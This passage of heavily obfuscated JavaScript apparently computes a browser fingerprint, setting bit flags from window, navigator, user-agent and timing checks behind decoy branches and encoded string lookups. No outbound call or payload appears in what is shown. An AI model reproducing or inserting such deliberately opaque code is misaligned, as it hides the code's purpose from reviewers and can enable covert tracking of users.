](eb,eU['PWHKc'],0x28),0x10),eU['rLyst'](ey,eU['puGkH'](eb,eU[et(0x4bd)],0x2a),0x10)),eU['BsYLX'](ey,eU[et(0x188)](eb,eU[et(0x49a)],0x2e),0x10)),eU['wUEIq'](ey,eb(eU[et(0x73f)],0x2f),0x10)),eU[et(0xc08)](ey,eb(eU[et(0xe01)],0x31),0x10)),ey(eU[et(0x72b)](eb,et(0x564),0x34),0x10)),eU[et(0xac1)](ey,eU['jikyA'](eb,eU['zHmrM'],0x38),0x10)),eU['cyJHK'](ey,eU['cyJHK'](eb,eU[et(0x1d1)],0x3d),0x10)),ey(eU[et(0x9eb)](eb,et(0x6a2),0x42),0x10)),eU[et(0xe09)](ey,eU['ninrD'](eb,eU[et(0x1ee)],0x44),0x10)),eU[et(0x836)](ey,eU[et(0x3cb)](eb,et(0x271),0x48),0x10))+eU['nccey'](ey,eb(eU[et(0x78d)],0x4c),0x10),ey(eU[et(0xde4)](eb,eU[et(0x19a)],0x54),0x10)),eU[et(0x88d)](ey,eb(eU[et(0xd31)],0x59),0x10)),ey(eU['jikyA'](eb,et(0x458),0x5b),0x10)),eU[et(0x131)](ey,eU[et(0x900)](eb,et(0x5d5),0x5e),0x10)),eU[et(0xd13)](ey,eU[et(0xde4)](eb,eU[et(0x341)],0x63),0x10)),ey(eb(et(0x85c),0x65),0x10)),eU['iKuEs'](ey,eU['AawEf'](eb,et(0xd49),0x67),0x10)),ey(eU[et(0xc14)](eb,eU[et(0x653)],0x6d),0x10)),eU['VVjbo'](ey,eb(eU['jWfqm'],0x70),0x10))+eU[et(0xd4b)](ey,eU[et(0xde4)](eb,eU[et(0x560)],0x71),0x10)+eU[et(0x64c)](ey,eb(eU['Dnghe'],0x77),0x10),eU[et(0xdbf)](ey,eU[et(0x4e5)](eb,eU[et(0x76a)],0x78),0x10)),eU['OLIIs'](ey,eU[et(0xcad)](eb,eU[et(0x88a)],0x87),0x10)),eU[et(0x900)](ey,eU[et(0x593)](eb,eU[et(0x3ba)],0x88),0x10))+ey(eU[et(0x956)](eb,eU[et(0x215)],0x8d),0x10),ey(eb(eU[et(0xbd0)],0x92),0x10)),ey(eU[et(0xde4)](eb,eU['WHbrW'],0x93),0x10)),eU['mNYXT'](ey,eU[et(0xb92)](eb,eU[et(0x1af)],0x94),0x10)),eU[et(0x593)](ey,eU['BsYLX'](eb,eU[et(0x459)],0x95),0x10))+eU[et(0x3b0)](ey,eb(eU[et(0x175)],0x96),0x10)+eU[et(0xd4b)](ey,eU['RhZXc'](eb,et(0x3b5),0x99),0x10),ey(eb(eU[et(0xf6)],0x9a),0x10)),ey(eU[et(0xd4b)](eb,eU[et(0x9c0)],0x9b),0x10)),ey(eU['puGkH'](eb,eU['gQmxr'],0x9c),0x10)),eU['zCqWV'](ey,eU[et(0xb43)](eb,eU[et(0x108)],0xa1),0x10)),eU[et(0x42b)](ey,eU[et(0x4e5)](eb,eU[et(0xa93)],0xa2),0x10)),eU[et(0x164)](ey,eU[et(0xd13)](eb,eU['leIxi'],0xa5),0x10))+eU[et(0xc14)](ey,eU[et(0xc29)](eb,'7Un!',0xac),0x10),eU[et(0xcab)](ey,eU[et(0x9b8)](eb,et(0x52c),0xb0),0x10)),eU[et(0x94e)](ey,eU[et(0xdf7)](eb,eU[et(0x259)],0xb3),0x10))+eU['jcVlf'](ey,eU[et(0x188)](eb,eU['TtGTO'],0xb4),0x10),eU[et(0xce5)](ey,eU[et(0xcab)](eb,et(0x78e),0xb9),0x10)),eU[et(0x3b0)](ey,eU[et(0x794)](eb,eU[et(0x99a)],0xba),0x10)),eU[et(0xcb5)](ey,eU[et(0xbfb)](eb,eU['aXQJn'],0xbd),0x10))+eU[et(0x62b)](ey,eb(eU[et(0xacc)],0xbe),0x10)+eU['UMhgF'](ey,eU[et(0x794)](eb,eU[et(0x79d)],0xbf),0x10)+eU[et(0x3f9)](ey,eb(eU['miOnA'],0xc1),0x10),eU[et(0xce5)](ey,eU[et(0x64c)](eb,eU[et(0xc2e)],0xc3),0x10)),eU[et(0xac1)](ey,eU['AxWJn'](eb,eU[et(0x6a7)],0xc6),0x10)),eU['SApai'](ey,eU['HdzFm'](eb,eU['bIsux'],0xc8),0x10)),eU['qZFyx'](ey,eU['zCqWV'](eb,eU['iBmmS'],0xd0),0x10)),ey(eb(et(0x873),0xd2),0x10)),eU[et(0x185)](ey,eU['XOuLx'](eb,eU[et(0xb93)],0xd8),0x10)),ey(eU[et(0x164)](eb,eU[et(0x4ec)],0xdc),0x10)),eU['eAuwW'](ey,eU[et(0xcc4)](eb,eU['JoUnB'],0xe3),0x10)),eU[et(0x3b1)](ey,eU[et(0x2a4)](eb,eU[et(0x25e)],0xe5),0x10)),eU['HENDr'](ey,eU[et(0x792)](eb,et(0xaa9),0xe8),0x10))+eU['IlrPZ'](ey,eb(eU[et(0x722)],0xeb),0x10),eU[et(0xa01)](ey,eb(eU[et(0x4d4)],0xf4),0x10)),eP))break;}else return eU[et(0xdff)](_0x11021e,0x0);}catch(ef){}eT['push'](eT[et(0xe2d)]());}}}(eH,0xbd44),eF;}(window),jt,ju,jT,jy,jb,jf,jK,jp,jY,jo,jX,jx,jO,jn,jR,jv=0x0,jh=0x0,jm=0x0,jB=0x0,js=0x0,e0=0x0,e1=0x0,e2=0x0,e3=0x0,e4=Z[jP(0x106,'7sl6')],e5=+new e4(),e6=0x0,e7=0x0,e8=jP(0x100,jH(0x7e6))in Z?Z[jP(0x100,jH(0x7e6))]:q,e9=function(eL){var eN=jH,eU={'CVaYm':function(eG,eQ){return eG!==eQ;},'HvtIz':eN(0xa18),'idGwt':function(eG,eQ,ei){return eG(eQ,ei);},'mfPme':eN(0xe4c),'DfOQL':function(eG,eQ){return eG%eQ;},'TckhU':function(eG,eQ){return eG+eQ;}};try{if(eU[eN(0x2d6)](eU[eN(0x534)],eU[eN(0x534)]))return _0x11042b===_0x59f972;else{var eC;return eL?(eC=jj[eU['idGwt'](jP,0xed,eU[eN(0x6e4)])](),eC-=eU[eN(0x4e8)](eC,0x1),eU[eN(0x400)](e5,eC)):+new e4();}}catch(eG){return+new e4();}},ej=jP(0xe5,jH(0x181))in j9?j9[jP(0xe5,jH(0x181))]:-0x1,ee=[0xffffffff,0xffffffff,0xffffffff,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0x0,0xffffffff],ek=(function(){var eL=jH,eN={'wfVtn':function(ez,eg){return ez===eg;},'ZLHVu':function(ez,eg,el){return ez(eg,el);},'vhdwV':eL(0xa62),'QWzIA':function(ez,eg){return ez>eg;},'OXqzQ':function(ez,eg){return ez%eg;},'hFFbB':function(ez,eg){return ez+eg;},'YupVg':function(ez,eg,el){return ez(eg,el);},'txYxi':eL(0x458),'wTJLW':function(ez,eg){return ez/eg;},'UgKlK':function(ez,eg,el){return ez(eg,el);},'MffkT':eL(0x220),'ZxGNP':function(ez,eg){return ez!==eg;},'tVEmh':eL(0x9c4),'nBkpF':function(ez,eg){return ez^eg;},'RJBje':function(ez,eg){return ez(eg);},'tvnVt':function(ez,eg){return ez<eg;},'uZctm':function(ez,eg,el){return ez(eg,el);},'ywEbr':eL(0x985),'gmPcU':eL(0xccf),'aVOvv':'I@TW','jBgwD':function(ez,eg){return ez===eg;},'gKhDJ':function(ez,eg){return ez>>>eg;}},eU=eN[eL(0xa28)](jP,0xaf,eL(0x6c8)),eC=je[eN[eL(0xa4b)](jP,0x8f,eN[eL(0x3c1)])](),eG=eN[eL(0x2db)](typeof eC,Y)?eN[eL(0x4f6)](eC,0x0):0x0;function eQ(ez){var eg=eL,el,eI;if(eN[eg(0xd2b)](ez,0x0))return eU[eN['ZLHVu'](jP,0xd4,eN[eg(0x14d)])](0x0);el='';while(eN[eg(0x502)](ez,0x0))eI=eN[eg(0x576)](ez,0x3e),el=eN['hFFbB'](eU[eN[eg(0xd6a)](jP,0xd4,eN[eg(0x14d)])](eI),el),ez=Z[eN[eg(0xa28)](jP,0xa8,'H47N')][eN[eg(0xa28)](jP,0x99,eN['txYxi'])](eN[eg(0xe2e)](ez,0x3e));return el;}function ei(ez){var eg=eL,el={'lpflm':function(eA,eF){var eH=eq;return eN[eH(0xd2b)](eA,eF);},'dcTrD':function(eA,eF,eH){var ed=eq;return eN[ed(0x1c1)](eA,eF,eH);},'mFMtc':eN[eg(0xaee)]};if(eN['ZxGNP'](eN[eg(0x144)],eg(0x3a4))){var eI=ez>>>0x0,eW=eN[eg(0xc15)](eI,eG)>>>0x0;return eN[eg(0x299)](eQ,eW);}else return el['lpflm'](_0x324971[el[eg(0x5a6)](_0x3b7b2d,0xd5,el[eg(0x713)])],0x0);}return{'ze':eQ,'We':ei,'Be':function(ez){var eg=eL;if('mZiDS'==='mZiDS'){var el,eI=[];for(el=0x0;eN['tvnVt'](el,ez[eN['uZctm'](jP,0x77,eN[eg(0x3cc)])]);el++)eI[eN[eg(0xa4b)](jP,0x88,eN[eg(0x3a9)])](eN[eg(0x299)](ei,ez[el]));return eI;}else return 0x0;}};}());function eS(eL,eN){var eU=jH,eC={'NhTLv':function(eG,eQ){return eG!=eQ;},'kpOvW':function(eG,eQ,ei){return eG(eQ,ei);},'lsToS':eU(0x8a3)};return eC['NhTLv'](eL[eC[eU(0xa21)](jP,0x120,eC[eU(0xb68)])](eN),-0x1);}function eM(eL){var eN=jH,eU={'oKTnt':eN(0x17a)};return eL[jP(0xa9,eU[eN(0x851)])](/[^a-zA-Z0-9]+/g,'');}function eV(eL,eN){var eU=jH,eC={'dUgHE':function(eG,eQ){return eG!=eQ;},'UnWIl':function(eG,eQ){return eG(eQ);},'pCHvu':function(eG,eQ,ei){return eG(eQ,ei);}};return eC[eU(0xd5e)](eC[eU(0x417)](eM,eL)[eC['pCHvu'](jP,0x120,eU(0x8a3))](eC[eU(0x417)](eM,eN)),-0x1);}function eE(eL,eN,eU,eC,eG,eQ,ei){var ez=jH,eg={'rrtsY':function(eA,eF,eH){return eA(eF,eH);},'VosHq':function(eA,eF,eH){return eA(eF,eH);},'XDMNj':ez(0xc77),'GUFeJ':function(eA,eF){return eA!==eF;},'lzCxC':ez(0x323),'pGOyH':function(eA,eF){return eA(eF);},'nZIxt':function(eA,eF){return eA>eF;},'wGMFu':function(eA,eF){return eA<eF;},'iTkWg':ez(0x6b9),'igQcO':ez(0x1b2),'AyBUP':'mzpsh','wVkeP':function(eA){return eA();},'FVXKP':function(eA,eF){return eA(eF);},'njrVY':ez(0x599),'eQEzT':function(eA){return eA();},'ZjTYc':function(eA,eF){return eA===eF;},'daYER':ez(0xd56),'uZNWb':ez(0xab6)};function el(eA){var eF=ez;if(eg[eF(0x124)](eF(0x323),eg['lzCxC']))return eg['rrtsY'](_0x2d5c0d,_0x1bf99f,eg[eF(0x310)](_0x234aac,0x10b,eg[eF(0x2f8)]));else eN?ee[eL]|=eA:ee[eL]&=~eA;}var eI;try{eg[ez(0x124)](eg[ez(0x292)],eg[ez(0x292)])?_0x339a82[0xc][_0x3d9aaa[0x23]](_0xd482c[0x12],_0x203cbb[0x25],_0x531de1[0x25]):eI=eQ&&eg[ez(0x714)](eQ)?eg[ez(0xc90)](el,eU):el;}catch(eA){if(eg[ez(0x77f)](eg['daYER'],eg[ez(0x5bc)]))return _0x827939[0x2c](),eg[ez(0x1e6)](_0x2659c4,_0x4104bc);else eg[ez(0x1e6)](el,eC);}function eW(){var eF=ez,eH={'ZtuNJ':function(ed,eP){var et=eq;return eg[et(0xac7)](ed,eP);}};if(eg['GUFeJ'](eg[eF(0x2d2)],eg[eF(0x2d2)]))return _0x3a3d10>=0x4&&eH[eF(0x5da)](_0x42ef99,0x6);else try{return eg['igQcO']!==eg[eF(0x657)]?eg[eF(0xc8a)](ei)?eg[eF(0xc90)](el,eC):el:eg[eF(0x9ec)](_0x1969a3,0x1);}catch(ed){}}return eI=ei?eg[ez(0xc8a)](eW):el,el(eG);}function ec(eL,eN,eU,eC,eG){var eQ=jH,ei={'FsiVj':function(eg,el){return eg<el;},'EkEdK':function(eg,el){return eg===el;},'CkNxr':eQ(0xa92),'XjSIG':function(eg,el){return eg(el);}};function ez(eg){var el=eQ,eI={'ileYA':function(eW,eA){return ei['FsiVj'](eW,eA);}};if(ei['EkEdK'](el(0xa92),ei['CkNxr']))eN?ee[eL]&=~eg:ee[eL]|=eg;else return _0x4d22ba>=0x0&&eI[el(0x479)](_0x28db5e,0x2);}ez(eU),ei[eQ(0x405)](ez,eC),ei[eQ(0x405)](ez,eG);}function eZ(eL){var eN=jH,eU={'nCEhj':function(eC,eG){return eC^eG;}};return eU[eN(0x368)](eL,ju);}function eq(eL,eN){var eU=jd();return eq=function(eC,eG){eC=eC-0xe2;var eQ=eU[eC];return eQ;},eq(eL,eN);}function eJ(eL,eN,eU){var eC=jH,eG={'sIMfw':function(el,eI){return el===eI;},'PItQd':function(el,eI,eW){return el(eI,eW);},'kufSN':'XuQi','BByCD':function(el,eI){return el-eI;},'jCpPg':function(el,eI){return el!=eI;},'HivbO':function(el,eI){return el+eI;},'cZHkq':function(el,eI){return el+eI;},'zTCBj':function(el,eI){return el<eI;},'BwMAJ':function(el,eI){return el*eI;},'SgLqa':function(el,eI){return el===eI;},'ysjPH':eC(0xaf7),'OUCPm':eC(0xd53),'zcOEU':eC(0x564),'NQmZZ':eC(0x1c7),'ibKGe':function(el,eI){return el!==eI;},'mDNGW':function(el,eI){return el===eI;},'aQRdT':'rJSFn','ruGLQ':eC(0xca7),'QpaKc':eC(0x289),'wFWLz':eC(0x5e5),'JQuKx':function(el,eI){return el===eI;},'lPIsG':eC(0x231),'yFdGk':'VsjIp','jYaOb':'MPagX','oiDZs':function(el,eI){return el===eI;},'mqtBF':eC(0xbde),'SYHgn':eC(0xaf8),'KkxTp':'Olg@','tZdIj':function(el,eI){return el<eI;},'WCqXH':function(el,eI){return el+eI;}},eQ,ei,ez,eg;if(eG[eC(0xb9d)](typeof eL,jy[0x9]))return jp;try{if(eG[eC(0x87d)](eG[eC(0x5f5)],eG[eC(0x3e9)]))return eG['sIMfw'](_0x173c93,_0xf82920);else eQ=jy[0x6][jy[0xb]](eL)[jy[0xe]]();}catch(el){return eG[eC(0x87d)](eG['QpaKc'],eG['wFWLz'])?eG[eC(0x283)](_0x350aac,_0x3ad18e,eG[eC(0x283)](_0x4c3ba6,0x101,eG[eC(0x868)])):jp;}if(eG[eC(0x87d)](eU,jb)){if(eG['JQuKx'](eG[eC(0xd83)],eG['yFdGk']))return _0x40c041=_0x1cb015,_0x49dac0++,eG[eC(0x60a)](eG[eC(0xc23)](eG[eC(0x646)](_0x462180,_0x568802)[_0x50d6d7[0x26]](eG[eC(0x5de)](_0x59f02d,0xf)),0xa),0x0)&&eG['zTCBj'](eG[eC(0xc23)](+new _0x54d964[0x11](),_0x5581a4[eC(0xcc2)][_0x51e480[0x0]]),eG[eC(0x75a)](_0xa2d0,0xb5))?(_0x25a315=!_0x12781c||!_0x59f976||!_0x4fd048?_0x32dc82:_0x2e2e86,(function(){return eG['BByCD']((_0x25a58c[0x17](_0x2ea955[0xf],_0x9a05b5[0x28])[_0xfb39cc[0x21]][_0x177eeb[0x28]]+_0x404e2a)[_0xa867a9[0x26]](0x9),0x28)!=0x0?(_0x4e9d5a=_0x248763?_0x158560:_0x318b29,_0xdf8384):_0x271203[0x2a](_0x336456%_0x2947b3);}())):_0x3be257[0x2a](eG[eC(0xc23)](_0x49ea93,_0x9b25c1[_0x1fb7d3[0x1e]]));else{if(eG[eC(0xb9d)](eQ[jy[0xd]](jy[0xf]),-0x1))return jp;try{if(eG[eC(0x732)](eC(0x484),eG[eC(0x532)])){if(jy[0x3][jy[0xb]](eL,jy[0xc]))return jp;}else return eG[eC(0x732)](_0x5222b8[eG[eC(0x283)](_0x237dc4,0x12c,eG['ysjPH'])][eG[eC(0x283)](_0x3b698d,0x62,eG[eC(0x316)])],0x1);}catch(eI){return eG[eC(0x339)](eG[eC(0x1b1)],eG['SYHgn'])?_0x16941a[eG[eC(0x283)](_0x3003ea,0x72,eG[eC(0x640)])][eG['PItQd'](_0x20326d,0xd9,eG[eC(0x9a6)])]():jp;}}}for(ei=-0x1,ez=0x0,eg=eN[eG['PItQd'](jP,0x77,eG['KkxTp'])];eG[eC(0x2f6)](ez,eg);ez++)if(ei=eQ[jy[0xd]](eN[jy[0x10]](ez),eG['WCqXH'](ei,0x1)),eG[eC(0x732)](ei,-0x1))return jp;return jK;}function ew(eL,eN){var eU=jH,eC={'yERDV':function(eG,eQ){return eG===eQ;},'UPoGi':function(eG,eQ,ei,ez){return eG(eQ,ei,ez);}};return eC[eU(0x12e)](eC[eU(0x549)](eJ,eL,jy[0x8],jb),eN);}function ea(eL,eN){var eU=jH,eC={'VKkrF':function(eG,eQ){return eG===eQ;},'ynitW':function(eG,eQ,ei,ez){return eG(eQ,ei,ez);}};return eC[eU(0x697)](eC[eU(0x2e4)](eJ,eL,jy[0x12],jf),eN);}function er(){return jY;}function eD(){var eL=jH,eN={'HUJbQ':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'iQwiW':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'lYEOm':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'nACYC':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'HnSFN':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'nxWxn':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'rZiuM':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'yZhxg':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'CyWpB':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'aMBcG':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'wAbiL':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'HZaRn':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'LwrWI':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'zNppO':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'wkiqd':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'ZpwmN':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'iZvHM':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'wibzr':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'BLbQy':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'elQBV':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'AJkYw':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'YNeFI':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'uzeVP':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'UTUkJ':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'BVTbG':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'QsvET':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'kIZEe':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'yAnOr':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'qVOjK':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'xEmZI':function(eU,eC,eG,eQ,ei,ez){return eU(eC,eG,eQ,ei,ez);},'TuyeL':function(eU,eC,eG){return eU(eC,eG);},'VJtyY':eL(0x505),'WdWLb':function(eU,eC,eG){return eU(eC,eG);},'QdKaX':eL(0xcb4)};eN[eL(0x480)](ec,0x0,Q,0x1000000,0x2000000,0x800),eN[eL(0x93d)](ec,0x0,Q,0x20000,0x4,0x40),eN[eL(0x480)](ec,0x0,Q,0x20000000,0x1,0x80),eN[eL(0x91f)](ec,0x0,Q,0x800000,0x10,0x400),eN[eL(0x480)](ec,0x1,Q,0x40000000,0x8000,0x8),eN['lYEOm'](ec,0x1,Q,-0x80000000,0x2000000,0x800000),ec(0x1,Q,0x10,0x200,0x40000),eN[eL(0xd54)](ec,0x1,Q,0x80,0x800,0x100),eN[eL(0x93d)](ec,0x1,Q,0x80000,0x400000,0x10000),eN[eL(0x91f)](ec,0x1,Q,0x400,0x2,0x1000),eN['HnSFN'](ec,0x1,Q,0x10000000,0x1000000,0x4),eN[eL(0xd54)](ec,0x2,Q,0x40000000,0x1,0x20000000),eN[eL(0xd54)](ec,0x2,Q,0x4000,-0x80000000,0x80000),ec(0x2,Q,0x200000,0x40,0x1000000),eN[eL(0xe16)](ec,0x2,Q,0x10000,0x2000000,0x8),eN[eL(0xd54)](ec,0x3,ek,0x4000,0x20,0x400),ec(0x3,ek,0x1000000,0x40,0x8000),ec(0x3,ek,0x200000,0x4,0x20000),eN['rZiuM'](ec,0x3,ek,0x800000,0x10,0x1),eN['yZhxg'](ec,0x4,ek,0x20,0x20000000,0x100),eN[eL(0xb5a)](ec,0x4,ek,0x20000,-0x80000000,0x8000000),eN[eL(0x93d)](ec,0x5,ek,0x1000,0x8,0x800),eN[eL(0x77c)](ec,0x5,ek,0x80,0x8000,0x100000),eN[eL(0x2d8)](ec,0x5,ek,0x10,0x1000000,0x40000),eN['aMBcG'](ec,0x6,ek,0x20000,0x4000000,0x8),eN[eL(0x92e)](ec,0x6,ek,0x200,0x10000000,0x20000000),eN[eL(0x17d)](ec,0x7,Q,0x10000,0x100,-0x80000000),eN[eL(0x8a0)](ec,0x7,Q,0x200,0x200000,0x8000000),ec(0x8,Q,0x8000,0x20,0x800000),eN[eL(0xe19)](ec,0x8,Q,0x200000,0x40000000,0x1000000),ec(0x8,Q,0x2,0x10000000,0x4),eN[eL(0xe19)](ec,0x8,Q,0x100,-0x80000000,0x10),eN[eL(0x7c2)](ec,0x9,ek,0x20,0x2000000,0x200000),eN[eL(0xd41)](ec,0xa,ek,0x8000,0x200000,0x1),eN['iZvHM'](ec,0xa,ek,0x8000000,0x400,0x4000),eN[eL(0x8fe)](ec,0xb,Q,0x400000,0x1000,0x20000000),eN[eL(0x566)](ec,0xc,ek,0x8,0x4000000,0x800),eN[eL(0x92e)](ec,0xc,ek,0x40000000,0x2000000,0x200),ec(0xc,ek,0x80000,0x4000,0x20000),eN[eL(0x93d)](ec,0xc,ek,0x1000000,0x2,0x400000),eN[eL(0x2cc)](ec,0xc,ek,0x400,-0x80000000,0x10),ec(0xc,ek,0x800000,0x1,0x40),eN[eL(0x353)](ec,0xd,Q,0x4000,0x8000,0x8),eN[eL(0x92e)](ec,0xd,Q,0x4000000,0x40000000,0x80000),eN[eL(0xdb1)](ec,0xd,Q,0x800000,0x800,0x10000000),eN[eL(0x103)](ec,0xe,Q,0x4000,0x10000,0x800000),eN[eL(0xca6)](ec,0xe,Q,0x80,0x2000000,0x2),eN['iZvHM'](ec,0xe,Q,0x20000000,0x400000,0x10),eN[eL(0x2d8)](ec,0xe,Q,0x1000,0x200,0x8000000),eN[eL(0x353)](ec,0xe,Q,0x800,0x100,0x4),eN[eL(0xbf9)](ec,0xe,Q,0x8,0x100000,0x1000000),eN[eL(0xca6)](ec,0xf,ek,0x4000000,0x8000000,0x200000),eN[eL(0x93d)](ec,0xf,ek,0x20000,-0x80000000,0x4),eN[eL(0x7cb)](ec,0xf,ek,0x80000,0x800,0x8000),eN['UTUkJ'](ec,0x10,ek,0x2000,0x8000,0x2000000),eN[eL(0xbf9)](ec,0x10,ek,0x1000000,0x10000000,0x10),eN[eL(0x1ca)](ec,0x10,ek,0x4000,0x400000,-0x80000000),eN[eL(0x545)](ec,0x10,ek,0x4,0x1000,0x200000),eN[eL(0xd54)](ec,0x10,ek,0x200,0x80000,0x10000),eN[eL(0x2d8)](ec,0x10,ek,0x800,0x400,0x100000),eN[eL(0xcef)](ec,0x11,Q,0x800000,0x10000000,0x4),ec(0x11,Q,0x400,0x4000000,-0x80000000),eN[eL(0xd29)](ec,0x12,ek,0x20000000,0x2,0x200000),eN[eL(0x6fb)](ec,0x12,ek,0x100,0x20000,0x80),eN[eL(0x3ca)](ec,0x12,ek,0x100000,0x8,0x800000),eN[eL(0xca6)](ec,0x13,Q,0x1000,0x4000,0x400000),jh=0x0,jB=0x0,e0=0x0,e2=0x0,e3=0x0,e7=0x0,jt=q,jx&&(Z[eN[eL(0x3a7)](jP,0x123,eN[eL(0x390)])][eN[eL(0x719)](jP,0xf3,eN[eL(0xb45)])]=jx);}return eE(0x12,ek,0x800,0x200,0x40000000,function(){var eL=jH,eN={'RDpYf':function(eU,eC){return eU>eC;}};return eN[eL(0x5a5)](ej,0x3);}),eE(0xe,Q,0x80000,0x40000,0x200000,function(){var eL=jH,eN={'WRFtA':function(eU,eC){return eU>=eC;},'sIYPU':function(eU,eC){return eU<eC;}};return eN[eL(0xdfd)](ej,0x0)&&eN[eL(0x9bc)](ej,0x2);},function(){var eL=jH,eN={'ttIim':function(eU,eC){return eU>=eC;},'tyzzP':function(eU,eC){return eU<eC;}};return eN[eL(0xb50)](ej,0x2)&&eN[eL(0x2aa)](ej,0x4);}),eE(0x5,ek,0x40000000,0x400000,0x10000,function(){var eL=jH,eN={'sdfXe':function(eU,eC){return eU>=eC;},'knQjC':function(eU,eC){return eU<eC;}};return eN[eL(0xc70)](ej,0x4)&&eN[eL(0x803)](ej,0x6);},function(){var eL=jH,eN={'YyDsH':function(eU,eC){return eU>=eC;}};return eN[eL(0xbfe)](ej,0x6)&&ej<0x8;}),eE(0x5,ek,0x2000,0x20,0x200000,function(){var eL=jH,eN={'TeUIr':function(eU,eC){return eU>eC;}};return eN[eL(0xb17)](ej%0x2,0x0);},function(){return ej<0x0;}),ju=je[jP(0x8f,jH(0x20b))](),jT=Z[jP(0xf7,'MChV')],eE(0x3,ek,0x40000000,0x8000000,0x2,function(){var eL=jH,eN={'zedbm':function(eU,eC,eG){return eU(eC,eG);},'LsrGo':eL(0x48f)};return eN[eL(0xce7)](eS,j6,jP(0x127,eN[eL(0xaf6)]));}),eE(0x3,ek,0x200,0x2000,0x100,function(){var eL=jH,eN={'Yoiqi':function(eU,eC){return eU>eC;},'WngtK':function(eU,eC,eG){return eU(eC,eG);},'ZVRwR':eL(0xaf7),'KUhag':eL(0x1c2)};return eN[eL(0x69d)](jj[eN[eL(0x67b)](jP,0x12c,eN[eL(0x9a3)])][eN['WngtK'](jP,0x111,eN[eL(0xaea)])],0x0);}),eE(0x3,ek,0x20000000,0x1000,0x80000,function(){var eL=jH,eN={'VWYjC':function(eU,eC,eG){return eU(eC,eG);}};return eN[eL(0x106)](eS,j7,jP(0x108,eL(0x53e)));}),eE(0x4,ek,0x4000000,0x400000,0x40000,function(){var eL=jH,eN={'sYVTQ':function(eU,eC,eG){return eU(eC,eG);},'szsWd':function(eU,eC,eG){return eU(eC,eG);},'zHerm':eL(0x16c)};return eN['sYVTQ'](eS,j7,eN['szsWd'](jP,0x11f,eN[eL(0x3f4)]));}),eE(0x4,ek,0x10000,0x80,0x10,function(){var eL=jH,eN={'hSPuR':function(eU,eC,eG){return eU(eC,eG);},'jfsgy':'^ISV','UNHJS':function(eU,eC,eG){return eU(eC,eG);},'FkRfU':function(eU,eC,eG){return eU(eC,eG);},'sckaq':'CZ5P','QqFuH':eL(0x65c)};return eS(j6,eN[eL(0xa80)](jP,0x125,eN[eL(0x7e1)]))&&!eN[eL(0x6b7)](eS,j6,eN['FkRfU'](jP,0xff,eN[eL(0x169)]))&&!eS(j6,eN[eL(0x6b7)](jP,0x101,eN['QqFuH']));}),eE(0x4,ek,0x2000,0x40000000,0x80000,function(){var eL=jH,eN={'vbBRW':function(eU,eC,eG){return eU(eC,eG);},'yrGVZ':function(eU,eC,eG){return eU(eC,eG);},'qRngK':'&zO9','wRrwy':function(eU,eC,eG){return eU(eC,eG);},'AkvoZ':eL(0x2a0)};return window[eN[eL(0x376)](jP,0xbe,eL(0x4a0))](eN[eL(0x9db)](jP,0x12a,eN[eL(0x1b4)]))[eN[eL(0x82b)](jP,0x85,eN[eL(0xc26)])];}),eE(0x4,ek,0x40,0x4,0x1,function(){var eL=jH,eN={'mVqDh':function(eU,eC){return eU===eC;},'dXrIG':function(eU,eC,eG){return eU(eC,eG);},'jKzjG':eL(0xaf7),'Ujkke':eL(0xd53)};return eN[eL(0x874)](jj[eN[eL(0x568)](jP,0x12c,eN[eL(0x2e6)])][jP(0x62,eN['Ujkke'])],0x2);}),eE(0x4,ek,0x200000,0x200,0x800000,function(){var eL={'AjJLe':function(eN,eU){return eN%eU;}};return eL['AjJLe'](jT,0x1)>0x0;}),eE(0x4,ek,0x400,0x4000,0x800,function(){var eL=jH,eN={'kYxcH':function(eU,eC){return eU>eC;},'Bvrce':eL(0x181),'QaEsT':function(eU,eC){return eU>eC;},'pcNGJ':function(eU,eC,eG){return eU(eC,eG);},'dUrcY':eL(0xce8)};return eN[eL(0x92d)](j9[jP(0xe5,eN[eL(0x555)])],0x0)||eN[eL(0x8d0)](j9[eN[eL(0xc4e)](jP,0xad,eN[eL(0xc83)])],0x0);}),eE(0x5,ek,0x4000000,-0x80000000,0x40,function(){var eL=jH,eN={'qRAYa':function(eU,eC,eG){return 